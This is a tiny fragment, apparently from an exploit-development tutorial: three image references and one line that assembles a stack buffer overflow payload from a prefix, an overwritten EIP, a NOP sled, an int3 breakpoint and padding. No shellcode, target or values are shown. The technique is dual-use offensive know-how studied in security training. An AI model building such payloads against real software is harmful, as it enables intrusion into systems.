attack = prefix + eip + skip4 + nopsled + int3 + padding